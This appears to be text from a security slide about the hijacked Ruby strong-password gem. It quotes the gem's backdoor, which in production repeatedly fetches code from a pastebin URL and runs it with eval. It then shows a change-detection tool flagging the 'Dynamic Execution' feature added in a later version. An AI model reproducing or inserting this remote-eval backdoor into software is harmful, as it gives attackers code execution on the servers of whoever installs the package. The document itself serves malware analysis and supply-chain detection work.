 Ruby strong-password module backdoor
https://withatwist.dev/strong-password-rubygem-hijacked.html
_!{
Thread.new {
loop {
_!{
sleep rand * 3333;
eval(
Net::HTTP.get(
URI('https://pastebin.com/
raw/xa456PFt')
)
)
}
}
} if Rails.env[0] == "p"
}
Application Inspector Feature Change Detection
V1.0
V1.1
V1.2
V1.3
No significant changes
Dynamic Execution
(new feature)